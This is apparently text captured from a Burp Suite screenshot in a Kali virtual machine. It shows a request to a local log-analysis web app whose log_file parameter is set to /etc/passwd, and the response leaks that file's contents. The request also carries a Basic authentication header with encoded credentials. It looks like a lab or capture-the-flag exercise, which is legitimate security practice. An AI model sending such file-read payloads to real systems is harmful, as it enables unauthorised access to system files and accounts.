 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
1 2 3 4 2 10.10.16.15 17:32
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://127.0.0.1:8080
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: close
12 Referer: http://127.0.0.1:8080/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=%2fetc%2fpasswd&analyze_log=
Search 0 highlights
Response
Pretty Raw Hex Render \n
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
109 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
110 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
111 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
112 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
113 pollinate:x:110:1::/var/cache/pollinate:/bin/false
114 fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
115 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
116 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
117 _laurel:x:997:997::/var/log/laurel:/bin/false
118 <p class='error'>
Suspicious traffic patterns detected in /etc/passwd:
</p>
<pre>
_laurel:x:997:997::/var/log/laurel:/bin/false
</pre>
</div>
119
120 </div>
121 </body>
122 </html>
123
Search 0 highlights
Inspector
Selection 15 (0xf)
Selected text
%2fetc%2fpasswd
Decoded from: URL encoding
/etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 16
Response headers 5
Inspector
Notes
Done 4,109 bytes | 3,372 millis
Event log (4) All issues Memory: 127.3MB
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。